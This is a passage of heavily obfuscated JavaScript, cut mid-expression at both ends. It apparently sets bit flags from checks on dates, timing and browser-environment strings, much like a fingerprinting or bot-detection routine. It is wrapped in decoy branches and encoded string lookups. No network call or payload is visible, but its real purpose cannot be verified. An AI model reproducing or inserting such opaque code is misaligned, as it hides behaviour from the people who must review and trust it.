va[vt(0x98f)](va['QZhKf'],va['QZhKf'])?(_0xda1f[vt(0x978)][_0x56cc9e]=_0x5f179a,_0x52bdcd[vt(0x978)][_0x1db2cb[vt(0x978)][_0x11ea6b][0x0]]=+new _0xdd57a8[(vt(0x978))][_0xd87160][0x12](),_0x4b25e8):va[vt(0xc89)](vA,0x0);}),vZ[vG(0x254)](vj,0x0,vw,0x40000000,0x8000000,0x40,function(){var vt=vG;return va[vt(0x47d)](vD,0x0)&&va[vt(0xc46)](vD,0x2);},function(){var vt=vG,vc={'HXHSP':function(vs,vY){var vb=vf;return vZ[vb(0xa43)](vs,vY);}};return vZ[vt(0x45a)](vZ[vt(0x43e)],vZ[vt(0x683)])?vZ[vt(0x3b4)](vD,0x2)&&vZ[vt(0xd64)](vD,0x4):vc[vt(0x1a3)](_0x3195a8%0x2,0x0);}),vZ[vG(0xb7f)](vj,0xf,Z,0x100000,0x20,0x80,function(){var vt=vG;return va['aAits'](vD,0x4)&&va[vt(0x8d1)](vD,0x6);},function(){var vt=vG,vc={'Vghif':function(vs,vY,vb){var vl=vf;return vZ[vl(0x67b)](vs,vY,vb);},'GUDqy':vt(0xb40),'dPeTX':function(vs,vY,vb){var vl=vt;return vZ[vl(0x939)](vs,vY,vb);},'cvmhT':vZ[vt(0x905)],'CoNIP':function(vs,vY,vb){return vZ['RKptn'](vs,vY,vb);},'gyetM':vZ['ypgos'],'GQPiq':vt(0x831),'IbKzT':'Y&3w'};return vZ[vt(0x577)](vZ[vt(0xb24)],vt(0x428))?_0x157e04[vc['Vghif'](_0x50867a,0x101,vc['GUDqy'])][vc[vt(0xd8e)](_0x503d7a,0xdf,'XUAG')](_0x12b67d[vc[vt(0xd8e)](_0xd13122,0x8f,vc['cvmhT'])][vc[vt(0xe73)](_0x43ca36,0xbb,vc['gyetM'])],vc[vt(0x4a9)](_0x4ab6a1,0xbc,vc[vt(0x62d)]))[vc['dPeTX'](_0x259d24,0xd1,vc[vt(0x66a)])]:vZ[vt(0x948)](vD,0x6)&&vZ[vt(0xcf1)](vD,0x8);}),vZ['Hukhs'](vj,0x1,vw,0x200,0x2,0x10,function(){var vt=vG,vc={'HzLlz':function(vs,vY){var vb=vf;return va[vb(0xa89)](vs,vY);},'UDIio':va[vt(0x914)],'naguS':function(vs,vY,vb){return va['zGjhh'](vs,vY,vb);},'ScRop':vt(0xb68),'vGmoa':function(vs,vY){var vb=vt;return va[vb(0x972)](vs,vY);}};if(va['UcpCB'](va[vt(0x8b0)],vt(0xc4e)))va[vt(0xba4)](_0x4e44f5,0x8,_0x5e76f4,0x800,0x20,0x100000,function(){var vs=vt;return vc[vs(0x3c9)](_0x1ae0d4[_0x11c078(0xf9,vc[vs(0x659)])],_0x4ce977[vc['naguS'](_0x580199,0x100,vc['ScRop'])])&&vc[vs(0x3c9)](vc[vs(0x7ed)](_0x228a2a[vc[vs(0xe0d)](_0x44de81,0x100,vc[vs(0x9da)])],_0x32b00f[vc['naguS'](_0x519c86,0xf9,vc['UDIio'])]),0x0);});else return vD>=0x8&&va['QemEo'](vD,0xa);},function(){var vt=vG,vc={'iKpjD':function(vs,vY){var vb=vf;return vZ[vb(0x97f)](vs,vY);}};return vZ[vt(0x7ba)](vZ[vt(0x573)],vZ[vt(0xd08)])?vZ[vt(0x3b4)](vD,0xa)&&vZ[vt(0x743)](vD,0xc):vc[vt(0x390)](_0x725164,_0x2344f9);}),vZ[vG(0xb7f)](vj,0x8,Z,0x2000,0x1,0x8000,function(){var vt=vG;return va[vt(0xa89)](va[vt(0xc59)],va[vt(0xbd0)])?va[vt(0x354)](va[vt(0x56d)](_0x52b68e,0x1),0x0):va[vt(0x5cd)](vD,0xc)&&va[vt(0xd10)](vD,0xe);},function(){var vt=vG;return vZ[vt(0x7ac)](vD,0xe)&&vZ[vt(0xe0b)](vD,0x10);}),vZ['Hukhs'](vj,0xa,vw,0x80000,0x200,0x8000,function(){var vt=vG;return va['kmEZq']('GotPW',vt(0x582))?va['kmEZq'](_0x2b2726,_0x940a8e):va['eZJAi'](vD,0x10)&&va[vt(0xc89)](vD,0x12);},function(){var vt=vG,vc={'oXPLC':function(vs,vY){var vb=vf;return va[vb(0xa89)](vs,vY);},'ywQzP':va[vt(0x6fa)],'CpXdV':function(vs,vY){return va['ZQfVf'](vs,vY);},'sZhsg':function(vs,vY,vb){var vl=vt;return va[vl(0x215)](vs,vY,vb);},'WMHvE':va[vt(0x474)]};return va[vt(0x98f)](va[vt(0x63b)],va[vt(0xddb)])?vD>=0x12&&va['dwuJm'](vD,0x14):vc[vt(0x37a)](_0x5dbccc[_0x3d50f9(0xba,vc[vt(0x67d)])](vc[vt(0x9df)](_0x201311[vc[vt(0x3dc)](_0x5f39a4,0x69,vc[vt(0x4dd)])],0x1)),_0x52f30c(0xb7,vt(0x502)));}),vZ[vG(0xe78)](vj,0x8,Z,0x400000,0x40000000,0x8000000,function(){var vt=vG;return va[vt(0x637)](va[vt(0xde3)],va[vt(0xde3)])?va[vt(0xd0e)](_0x3c981c,0x2)&&va[vt(0xc66)](_0x2c784f,0x4):va[vt(0xb90)](vD,0x2)>0x0;},function(){var vt=vG;return vZ[vt(0x2bf)](vZ[vt(0x975)],vZ[vt(0x975)])?vZ[vt(0x2b6)](vD,0x0):va[vt(0x354)](_0x19c130[va[vt(0x4dc)](_0x528676,0x97,va[vt(0x6f9)])],0x0)||va[vt(0xb93)](_0x57de65[va[vt(0x20e)](_0x75c076,0xa6,va['VQwMe'])],0x0);}),vZ[vG(0x991)](vj,0xc,Z,-0x80000000,0x40,0x2,function(){}),vZ[vG(0xcb9)](vj,0x12,vw,0x8000,0x4000,0x4000000,function(){var vt=vG,vc={'CCKdk':function(vs,vY,vb){var vl=vf;return vZ[vl(0xa00)](vs,vY,vb);},'fFPnF':vZ[vt(0xccd)],'JPAup':function(vs,vY,vb){return vZ['eeJZf'](vs,vY,vb);}};return vZ['IZPMt']===vZ[vt(0x5fa)]?vZ[vt(0x381)](WR,vZ['tkrDt'](Wh,0x34,vZ['RDrrN']))[Wh(0xad,vZ[vt(0x955)])](vI):_0x390274[vc[vt(0xe4f)](_0x330a49,0xcf,vc['fFPnF'])][vc[vt(0xde5)](_0x7f9167,0xe4,vt(0xa90))]();});}()),(function(){var vG=ve,va={'gzuuY':function(vA,vD,vo){var vt=vf;return vZ[vt(0x1b7)](vA,vD,vo);},'whKLp':function(vA,vD){return vA>vD;},'sqBvn':function(vA,vD){var vo=vf;return vZ[vo(0x25a)](vA,vD);},'nHwKe':function(vA,vD){var vo=vf;return vZ[vo(0x7ba)](vA,vD);},'HFZGL':vZ['zxrjQ'],'chiYr':vZ[vG(0x694)],'AhrWd':function(vA,vD){return vA>vD;},'zhlcJ':vZ[vG(0x471)],'spxfY':function(vA,vD,vo){return vA(vD,vo);},'iooAF':vZ[vG(0x762)],'NMTgt':function(vA,vD){var vo=vG;return vZ[vo(0x35c)](vA,vD);},'onyQZ':vZ[vG(0xd3b)],'GzZCV':vZ['zgyxU'],'ChwDR':vZ[vG(0xbfa)],'NXWsK':vG(0xe5f),'lQQtY':vZ[vG(0x212)],'ZaZpV':'NrlV'};if(vZ[vG(0x93e)](vZ['qnITl'],vZ['qnITl'])){var vg=B[Wh(0x5e,vZ[vG(0xb72)])],vI=new vg()[vZ[vG(0xdb2)](Wh(0x7a,vZ[vG(0xdfd)]),Z)];Wi=Ww[Wh(0xaf,vG(0x1ec))]()[vZ['IaeZb'](Wh,0x49,vZ[vG(0x333)])]()&&vI?B[Wh(0x80,vZ['vaPeE'])](B[vZ[vG(0x973)](Wh,0xc8,'s7&z')](vI)):z,vI=vZ[vG(0x2f2)](vI,Z),vZ[vG(0x9dc)](vj,0xe,vw,0x10000,0x8000000,0x8000,function(){var vA=vG;return vZ[vA(0xa10)](vA(0x9a6),'UIppi')?va['gzuuY'](_0x259107,_0x1380f2[0x6],_0x2ce979):vZ['ihgjg'](vI[Wh(0xba,vZ[vA(0x353)])](vZ[vA(0xb7a)](vI[vZ[vA(0x5da)](Wh,0x69,vZ[vA(0x43f)])],0x1)),Wh(0xb7,vZ[vA(0xca1)]));}),vZ[vG(0x5d1)](vj,0x11,Z,0x80000,0x1,0x10000,function(){var vA=vG,vD={'ELncv':function(vo,vt){var vc=vf;return vZ[vc(0x1d3)](vo,vt);}};return vZ[vA(0x651)](vZ['DyBnv'],vZ[vA(0x6e2)])?vD[vA(0x55f)](_0x582f1e,0xa)&&_0x2cc8bf<0xc:vZ['PFfjb'](vI[vZ['tkrDt'](Wh,0x89,vZ['dJnJu'])](Wh(0x57,vZ['tRvcC'])),-0x1);}),vZ['gfdZc'](vj,0x9,Z,0x2000000,0x80000,0x8000,function(){var vA=vG;return va[vA(0x481)](va[vA(0x556)],va[vA(0x1cb)])?va['AhrWd'](vI[Wh(0x4f,va[vA(0x83f)])](va[vA(0x840)](Wh,0x9e,va[vA(0x3de)])),-0x1):va['whKLp'](va['sqBvn'](_0x525978,0x2),0x0);}),vZ[vG(0xc3d)](vj,0xa,vw,0x8000000,0x2,0x10,function(){var vA=vG;if(va[vA(0x531)](va['onyQZ'],va['onyQZ']))return _0x1e551c[vA(0x978)][_0xda1547]=_0x4b69f8,_0x476a19[vA(0x978)][_0xf8a71a[vA(0x978)][_0x15fe9a][0x0]]=+new _0x54737d[(vA(0x978))][_0xe9ea4c][0xf](),_0xfc9ded;else{var vD=vI[Wh(0xef,va[vA(0xe59)])]();return va[vA(0x4cb)](vD[va[vA(0x840)](Wh,0x89,va['ChwDR'])](va[vA(0x840)](Wh,0x90,va[vA(0xbd6)])),-0x1);}}),vZ[vG(0x72e)](vj,0xa,vw,0x4,0x400,0x80,function(){var vA=vG,vD={'qDwRI':function(vs,vY,vb){var vl=vf;return vZ[vl(0x67b)](vs,vY,vb);}};if(vZ[vA(0x776)](vZ[vA(0x377)],vA(0x824)))return vD[vA(0x7eb)](_0x328c12,_0x11aebf,_0x443983);else{var vo,vt,vc=vI[vZ[vA(0xab0)](Wh,0x89,vZ[vA(0xbfa)])](vZ['nvIAe'](Wh,0xa2,vZ['AluWu']));if(vZ[vA(0xa43)](vc,-0x1)&&(vo=vI[vZ[vA(0x835)](Wh,0x89,vZ[vA(0xbfa)])](vZ['ktfne'](Wh,0xe0,vZ[vA(0xe76)]),vc),vZ[vA(0x4f8)](vo,-0x1)&&(vt=vI[vZ[vA(0x33b)](Wh,0x89,vZ[vA(0xbfa)])](vZ[vA(0x1d7)](Wh,0x47,vZ['gHawl']),vo),vZ['xtqbh'](vt,-0x1))))return WA;}}),vZ['WrKEt'](vj,0x3,vw,0x200,0x2000000,0x100000,function(){var vA=vG,vD={'iDDGv':function(vs,vY){var vb=vf;return vZ[vb(0xd64)](vs,vY);}};if(vZ[vA(0x8e5)](vZ[vA(0x174)],vZ[vA(0x4c7)])){var vo,vt,vc;if(vZ[vA(0x716)](vQ,Ww[Wh(0xbf,vZ[vA(0xca3)])][vZ[vA(0x892)](Wh,0xec,vZ[vA(0xa56)])])||vZ[vA(0xded)](vQ,Ww[vZ[vA(0xdc4)](Wh,0xbf,vA(0xaa4))][vZ['QxxgM'](Wh,0xa9,'6Lnz')]))return vo=Ww[vZ[vA(0x26a)](Wh,0x56,vZ[vA(0xc36)])]()&&Ww[vZ[vA(0xdc4)](Wh,0x56,'Mip#')]()[vZ[vA(0xcb2)](Wh,0x83,vZ[vA(0xb9e)])](),vo!=null&&W3[vZ['baZUs'](Wh,0xc7,vA(0x62e))](vo)&&vo[vZ[vA(0xd44)](Wh,0x69,vZ[vA(0x43f)])]?(vt=vZ['TmrRJ'](We,vU),vc=vZ[vA(0xad4)](vZ[vA(0x21a)](B[vZ[vA(0x329)](Wh,0xb8,vZ[vA(0xbf2)])][vZ[vA(0x960)](Wh,0x3e,vZ[vA(0xa14)])],vZ['FdSel'](Wh,0xee,vZ['JWtnN'])),B[vZ['QxxgM'](Wh,0xb8,vZ['kUxTd'])][vZ[vA(0x4a3)](Wh,0xe6,vZ['wRGjI'])]),vt[Wh(0x89,vZ[vA(0xbfa)])](vc)!==-0x1||Wj[vZ[vA(0x67b)](Wh,0x48,vZ['KMcSr'])](vt)):z;}else return _0x2eca1a>=0x10&&vD[vA(0x54e)](_0x58155c,0x12);});}else{var vx=_0x2e4694(0x43,va['spxfY'](_0x320c43,0xa,va[vG(0xc9a)]));return _0xbe55cb[_0xca09c0(0x59,va[vG(0x840)](_0x195c70,0x7,va[vG(0x21c)]))](vx);}}()),vq=vZ['JCbLK'](v9,Wc),(function(){var vG=ve,va={'JiHaW':function(vt,vc){return vZ['RMYdR'](vt,vc);},'GhxBb':function(vt,vc){var vs=vf;return vZ[vs(0x21a)](vt,vc);},'vLIkP':function(vt,vc){return vZ['vPvUs'](vt,vc);},'fWFcJ':function(vt,vc,vs){var vY=vf;return vZ[vY(0x749)](vt,vc,vs);},'OcVJe':vZ['yKIXD'],'pEEuE':function(vt,vc,vs){return vZ['LAcrt'](vt,vc,vs);},'aZtKN':vZ[vG(0xe62)],'TRHHa':vZ[vG(0xe07)],'ppjGg':function(vt,vc,vs){var vY=vG;return vZ[vY(0xcb2)](vt,vc,vs);},'ppkZj':vG(0x47b),'UvTJY':function(vt,vc,vs){var vY=vG;return vZ[vY(0x1b7)](vt,vc,vs);},'dzNuW':vZ[vG(0x242)],'FzjEl':function(vt,vc){var vs=vG;return vZ[vs(0xde7)](vt,vc);},'KjwXn':vZ[vG(0x4d8)],'tVhDd':vG(0xac0),'hvkJd':function(vt,vc){return vZ['UiJLU'](vt,vc);},'DpxzL':function(vt,vc){var vs=vG;return vZ[vs(0x476)](vt,vc);},'GXcuq':function(vt,vc){var vs=vG;return vZ[vs(0x476)](vt,vc);},'gbkRQ':function(vt,vc){var vs=vG;return vZ[vs(0x68e)](vt,vc);},'Ftnsi':function(vt,vc){var vs=vG;return vZ[vs(0xa2d)](vt,vc);},'GvQpB':function(vt,vc){var vs=vG;return vZ[vs(0x389)](vt,vc);},'CQgWU':vZ['JyNBY'],'HBRaI':vZ['xCQGI'],'yjxRm':function(vt,vc,vs){var vY=vG;return vZ[vY(0x749)](vt,vc,vs);},'YzTAG':function(vt,vc,vs){var vY=vG;return vZ[vY(0x70b)](vt,vc,vs);},'JUajy':vZ[vG(0x9be)],'dMBZe':function(vt,vc){var vs=vG;return vZ[vs(0xe7e)](vt,vc);},'vuRFq':vZ[vG(0x326)],'PDzhT':vZ[vG(0x891)],'imBox':function(vt,vc){var vs=vG;return vZ[vs(0xe24)](vt,vc);},'yqQfQ':vZ[vG(0x739)],'UgPmn':vZ['PtaKq'],'OGuHN':function(vt,vc){return vt===vc;},'BjZMj':function(vt,vc){var vs=vG;return vZ[vs(0x8b4)](vt,vc);},'yDKSt':function(vt,vc){var vs=vG;return vZ[vs(0x25a)](vt,vc);},'RMQvs':function(vt,vc){var vs=vG;return vZ[vs(0x315)](vt,vc);},'RtKBL':vZ[vG(0xa63)],'HoXGz':function(vt,vc){return vZ['huxsN'](vt,vc);},'dLDWb':function(vt,vc){return vZ['ezZxf'](vt,vc);},'tCuUz':vZ[vG(0x742)],'UbGYZ':vZ[vG(0x2fa)],'yTVNo':function(vt,vc){var vs=vG;return vZ[vs(0xc05)](vt,vc);},'EEstM':vZ[vG(0x3d3)],'JDlhd':vZ[vG(0x9f5)],'bZuVx':function(vt,vc){var vs=vG;return vZ[vs(0x279)](vt,vc);},'aGIpk':'nqVxA','oPCtK':function(vt,vc){return vt===vc;},'cVuiC':function(vt,vc){var vs=vG;return vZ[vs(0x278)](vt,vc);},'akJgb':function(vt,vc){var vs=vG;return vZ[vs(0xb0c)](vt,vc);},'RxmxB':vZ[vG(0xa87)],'UgBkf':function(vt,vc){var vs=vG;return vZ[vs(0xa4e)](vt,vc);}};if(vZ['CSesw'](vZ[vG(0xbea)],vZ[vG(0xc77)])){var vg=[];for(var vI=0x0,vx=_0x290dd6[vG(0x221)];va['JiHaW'](vI,vx);vI++){vg[vG(0xae0)](_0x4c5f45['fromCharCode'](va['GhxBb'](va['vLIkP'](_0x35da39[vG(0xafb)](vI)[vG(0xd94)](0x0),0x4),0x70)-0x4));}return vg[vG(0x2e0)]('');}else{var vA,vD,vo=vZ['OBRKd'](vq,v5);vj(0x5,Z,0x4000000,0x800,0x100000,function(){var vt=vG,vc={'RrEQQ':function(vs,vY,vb){var vl=vf;return va[vl(0x7fc)](vs,vY,vb);},'AULCI':va[vt(0xda6)],'jYeAF':function(vs,vY,vb){var vl=vt;return va[vl(0x5d3)](vs,vY,vb);},'OTxqE':va[vt(0x64b)],'JwjJh':function(vs,vY,vb){return va['fWFcJ'](vs,vY,vb);},'WGCbL':function(vs,vY,vb){return vs(vY,vb);},'DaQsx':va[vt(0x284)],'PCGyW':function(vs,vY,vb){var vl=vt;return va[vl(0xcc8)](vs,vY,vb);},'QJKTl':va[vt(0xb42)],'qdydT':function(vs,vY,vb){var vl=vt;return va[vl(0x794)](vs,vY,vb);},'Jqibp':va[vt(0x262)]};return va[vt(0x902)](va[vt(0xa9d)],va['tVhDd'])?_0x3cbdcd[vc[vt(0x710)](_0x596a90,0x101,vc['AULCI'])][vc[vt(0x635)](_0x406a71,0xdf,vc[vt(0x5f0)])](_0x150f31[vc[vt(0x9ac)](_0x36644e,0x76,vt(0x36c))][vc['WGCbL'](_0x3c1c03,0xbb,vc[vt(0x3e9)])],vc[vt(0x9c8)](_0x2de2b9,0x58,vc[vt(0x5e3)]))[vc[vt(0xbb7)](_0x4e898f,0x8b,vc[vt(0x307)])]:va[vt(0x917)](vo,0x0);},function(){var vt=vG,vc={'YOmoh':function(vs,vY){var vb=vf;return vZ[vb(0x3b4)](vs,vY);},'btYzn':function(vs,vY){var vb=vf;return vZ[vb(0x778)](vs,vY);}};return vZ[vt(0x1bc)](vZ['sMgva'],vt(0xe51))?vc[vt(0xb08)](_0x52100d,0x6)&&vc[vt(0x8b9)](_0x1b754e,0x8):vZ['bsNwx'](vo,0x0);}),vA=B[vZ[vG(0x1e4)](Wh,0x45,vG(0x859))][vZ['LXqiA'](Wh,0x6c,vG(0x7bc))](vo/0x3e8),vD=0xa,vo%=vD,vA%=vD,vZ[vG(0x254)](vj,0x10,Z,0x1000,0x40000,0x8000000,function(){var vt=vG;if(vZ['kRuYX'](vZ['DABYM'],vZ[vt(0xae6)])){var vc=va['DpxzL'](_0x75224a,0x0),vs=va[vt(0xa47)](va[vt(0x26c)](vc,_0x965a44),0x0);return va[vt(0xe2b)](_0x17d894,vs);}else return vo===0x0;},function(){var vt=vG;if(va[vt(0x8eb)](va['vuRFq'],va['PDzhT']))return va[vt(0xc4f)](vA,0x0);else try{va[vt(0x7fd)](_0x2d3195,null)&&va[vt(0x7fd)](_0x1b8d15[va[vt(0x5d3)](_0x52cc44,0xac,va[vt(0x6f4)])][_0x31f2bb(0x96,'%KTB')](_0x1cf3e2),va[vt(0x794)](_0x3698fd,0x78,va[vt(0x239)]))&&_0x5b98be[va[vt(0x486)](_0x326454,0x101,va[vt(0xda6)])][va['YzTAG'](_0x266890,0x6a,va['JUajy'])](_0xe19aba(),_0x4a9dd3);}catch(vc){}}),vZ['czGnn'](vj,0xb,Z,0x8,0x4,0x80,function(){var vt=vG,vc={'BPkyx':function(vs,vY){var vb=vf;return vZ[vb(0x948)](vs,vY);},'syJRJ':function(vs,vY){return vs<vY;}};return vZ[vt(0x776)](vZ[vt(0x837)],vZ['bPgqE'])?vc[vt(0x91d)](_0x440071,0x12)&&vc[vt(0x900)](_0x2f8ae2,0x14):vZ['nCgYh'](vo,0x1);},function(){var vt=vG;if(va[vt(0xc4f)](va['yqQfQ'],va[vt(0x993)]))_0x43a1c2[0x1b][_0x490e56[0x1f]](_0x5c4bfb[0x17],_0x328f7b[0x28],_0x4dfe3c[0x28]);else return vA===0x1;}),vZ[vG(0x563)](vj,0x4,Z,0x2000000,0x1,0x200,function(){var vt=vG,vc={'fmHLv':function(vs,vY){var vb=vf;return vZ[vb(0xcd7)](vs,vY);},'gUVNJ':function(vs,vY){var vb=vf;return vZ[vb(0xcd7)](vs,vY);},'JmdpA':function(vs,vY,vb){var vl=vf;return vZ[vl(0x40d)](vs,vY,vb);},'NDnqe':vt(0xdc0),'dypme':function(vs,vY,vb){var vl=vt;return vZ[vl(0x9bc)](vs,vY,vb);},'trprD':vZ['xCQGI'],'IAWdw':function(vs,vY,vb){return vs(vY,vb);},'sItKM':function(vs,vY,vb){return vs(vY,vb);},'DAaCj':function(vs){return vZ['ZgouW'](vs);}};if(vZ[vt(0x863)](vZ[vt(0x857)],vZ[vt(0x857)]))return vZ[vt(0x93e)](vo,0x2);else try{vc[vt(0xc14)](_0x3ccb26,null)&&vc[vt(0xacd)](_0xaa09d0[vc[vt(0x73e)](_0x36f47a,0xac,vc[vt(0xca8)])][vc[vt(0x50d)](_0x527de9,0x96,vt(0x5d0))](_0x5670d7),vc[vt(0x50d)](_0x39ae20,0x78,vc[vt(0xa2f)]))&&_0x223cb3[vc[vt(0x3e1)](_0xb81f54,0x101,vt(0xb40))][vc[vt(0x56c)](_0x269069,0x6a,vt(0x941))](vc[vt(0x6c5)](_0x1a3270),_0x7aa1a8);}catch(vs){}},function(){var vt=vG;return va[vt(0x68d)](vA,0x2);}),vZ[vG(0xb7f)](vj,0x11,Z,0x2000000,0x20,0x10000000,function(){var vt=vG,vc={'PBVJn':function(vs,vY){var vb=vf;return va[vb(0x68c)](vs,vY);},'WeWBi':function(vs,vY){var vb=vf;return va[vb(0xd22)](vs,vY);}};return va['RMQvs']('lHuBx',va[vt(0x699)])?vc['PBVJn'](vc[vt(0xe0f)](_0x5d5e20,0x2),0x0):vo===0x3;},function(){var vt=vG;return vZ[vt(0x28c)](vA,0x3);}),vZ[vG(0x49b)](vj,0x6,vw,0x200000,0x40000,0x400,function(){return vo===0x4;},function(){var vt=vG;return va[vt(0x68d)](vA,0x4);}),vZ[vG(0x40c)](vj,0xc,Z,0x40000,0x4000000,0x800000,function(){var vt=vG;return va[vt(0x4d4)](vt(0x695),va['tCuUz'])?va['imBox'](vo,0x5):va[vt(0x46e)](_0x3ccd93,0xa)&&_0x68d4d2<0xc;},function(){var vt=vG;return vZ[vt(0x33d)](vZ[vt(0x4ad)],vZ[vt(0x7ca)])?vZ[vt(0x278)](vA,0x5):_0x4a4171(_0x458072,_0x5c7b93(0xe7,va['UbGYZ']));}),vZ[vG(0x40c)](vj,0x7,vw,0x4000,0x40,0x8000,function(){var vt=vG,vc={'BltTv':function(vs,vY){return vs===vY;},'TGFFJ':function(vs,vY,vb){var vl=vf;return vZ[vl(0x4bb)](vs,vY,vb);},'YOsSw':function(vs,vY,vb){return vs(vY,vb);},'lDibp':vt(0x98b)};return vZ[vt(0x28c)](vt(0x2df),vZ[vt(0xb16)])?vZ[vt(0x1bc)](vo,0x6):vc['BltTv'](_0x40cf97,_0x22c6ff[vc[vt(0xcd6)](_0x51f790,0xbf,'#Jwn')][vc[vt(0x465)](_0x2ccffe,0xa9,vc['lDibp'])]);},function(){var vt=vG;if(va[vt(0x68d)](va['EEstM'],va['JDlhd'])){var vc=new _0x34ab2e[0x11](va[vt(0x42d)](_0x3878b3[0x1c],_0x443c43[0x27])),vs=vc[_0x4b6dd0[0x21]](va[vt(0x42d)](_0x11bab6,_0x529c6d))?--_0x993973[0x1]:--_0x2f2bcf[0x0];return va[vt(0xe30)](_0x10bc0b,vs);}else return vA===0x6;}),vj(0x1,vw,0x20,0x40000000,0x80000,function(){var vt=vG;return va['bZuVx'](vt(0xdd2),va['aGIpk'])?va[vt(0x401)](vo,0x7):va[vt(0x46e)](_0x478ca2,0x0)&&_0x44a991<0x2;},function(){var vt=vG,vc={'IlYVx':function(vY,vb,vl){return vZ['WNdML'](vY,vb,vl);},'cQkUp':vZ[vt(0xceb)],'dPmPF':function(vY,vb){var vl=vt;return vZ[vl(0x503)](vY,vb);},'IPWUR':vZ[vt(0xbfa)],'Ofavb':vt(0xe5f)};if(vZ[vt(0x9c0)](vZ[vt(0xcbc)],vZ[vt(0xcbc)]))return vZ['GsmlF'](vA,0x7);else{var vs=_0x5e42f8[vc[vt(0xb26)](_0x592ac1,0xef,vc[vt(0x9e4)])]();return vc['dPmPF'](vs[vc['IlYVx'](_0x58e80a,0x89,vc[vt(0x600)])](vc[vt(0xb26)](_0x1e8811,0x90,vc['Ofavb'])),-0x1);}}),vZ[vG(0x286)](vj,0xc,Z,0x100,0x4,0x20000000,function(){var vt=vG;return vZ[vt(0xe6a)](vo,0x8);},function(){var vt=vG;return va[vt(0x68d)](vA,0x8);}),vZ[vG(0xb37)](vj,0xb,Z,0x80000,0x1000,0x4000,function(){var vt=vG;return va[vt(0x833)](vo,0x9);},function(){var vt=vG,vc={'PgsAT':function(vs,vY){return vs>=vY;},'BdMLZ':function(vs,vY){var vb=vf;return va[vb(0x917)](vs,vY);}};return va['akJgb'](va[vt(0x7fe)],va['RxmxB'])?vc[vt(0x498)](_0x4e391f,0x12)&&vc[vt(0x74f)](_0x11cea9,0x14):va['UgBkf'](vA,0x9);});}}()),vZ[ve(0xaa2)](vj,0x5,Z,0x1000,0x2,0x8,function(){var vG=ve,va={'wtsmw':function(vg,vI){var vx=vf;return vZ[vx(0xdec)](vg,vI);}};return vZ[vG(0xb1f)]!==vZ[vG(0xd1c)]?Ww[vZ['asyQQ'](Wh,0xcf,vZ[vG(0xccd)])][Wh(0x85,vZ[vG(0x3d0)])]():va[vG(0x7a0)](_0x7f2fe4,0x2);}),vZ[ve(0x1e1)](vj,0xd,vw,0x2000,0x40000,0x20000000,function(){var vG=ve,va={'kgKFQ':function(vI,vx){return vI>vx;},'ZppKT':function(vI,vx,vA){return vZ['bckmJ'](vI,vx,vA);},'eEfrq':vZ[vG(0xb2a)],'VdiDe':function(vI,vx){return vZ['DEApE'](vI,vx);},'VPUcg':function(vI,vx,vA,vD,vo,vt,vc){var vs=vG;return vZ[vs(0xaa2)](vI,vx,vA,vD,vo,vt,vc);}};if(vZ[vG(0x9f3)](vG(0x6a4),vZ['GZtoE']))return Ww[vZ['IxSxB'](Wh,0xcf,vG(0x9e5))][vZ[vG(0x5f8)](Wh,0x63,vZ[vG(0xdfb)])]();else{var vg={'nMRev':function(vI,vx){var vA=vG;return va[vA(0xbad)](vI,vx);}};_0x3d632f+=0x1,_0x5e7581+=0x1,_0xc13cd0=_0x190129||_0x485c82[va['ZppKT'](_0x4e5b46,0xb1,va[vG(0x95f)])],va[vG(0x542)](_0x1396a2,_0x48c391),va['VPUcg'](_0x66b1c7,0x6,_0x4c10fa,0x8,0x80000,0x4000,_0x186520),va[vG(0xc82)](_0x34a5af,0x10,_0x4f8c48,0x10000000,0x800000,0x20000,function(){return va['kgKFQ'](_0x4d5498,0x0);}),_0x5cc8d7(0x11,_0x3bab8e,0x40000000,0x400000,0x80,function(){var vI=vG;return vg[vI(0xb5d)](_0x45ad7b,0x1);});}}),vZ[ve(0x51b)](vj,0x8,Z,0x8,0x80,0x2000000,function(){var vG=ve,va={'FOCUr':function(vg,vI){var vx=vf;return vZ[vx(0x21a)](vg,vI);}};return vZ[vG(0x402)]===vZ[vG(0x402)]?Ww[vZ['LbTBm'](Wh,0xcf,vZ[vG(0xccd)])][vZ[vG(0xcf9)](Wh,0x3c,vZ[vG(0x387)])]():_0x5afd8f(va[vG(0x822)](_0x5d4d44,0x2d),_0xc0aaf0);}),vj(0x2,vw,0x40000,0x800000,0x10000000,function(){var vG=ve;return vZ[vG(0xa4e)]('XztVF',vZ[vG(0x6d5)])?Ww[vZ[vG(0x939)](Wh,0xcf,vZ[vG(0xccd)])][vZ[vG(0x835)](Wh,0xf4,'rAFD')]():(_0x49f18f[vG(0x978)][_0x372916]=_0x19b572,_0x1fac96[vG(0x978)][_0x3aced0['prototype'][_0x212eac][0x0]]=+new _0xef70cb[(vG(0x978))][_0x365758][0xd](),_0x31e892);}),vZ[ve(0x19c)](vj,0x6,vw,0x8000000,0x10,-0x80000000,function(){var vG=ve;return vZ[vG(0xe24)](vZ[vG(0x3af)],vZ[vG(0x8a7)])?_0x13fff3(_0x445310,vZ[vG(0x220)](_0x43509b,0xdc,vZ[vG(0x2b0)])):Ww[Wh(0xcf,vZ[vG(0xccd)])][Wh(0xe4,vZ[vG(0xcd8)])]();}),vZ[ve(0x795)](vj,0x9,Z,function(){var vG=ve,va={'mnNDX':function(vg,vI){var vx=vf;return vZ[vx(0xcfc)](vg,vI);}};if(vZ[vG(0x4b7)](vZ[vG(0x943)],vZ['zuzGY']))try{return _0x567013()?va[vG(0x342)](_0x840451,_0x13d8fe):_0x3b4e57;}catch(vg){}else return 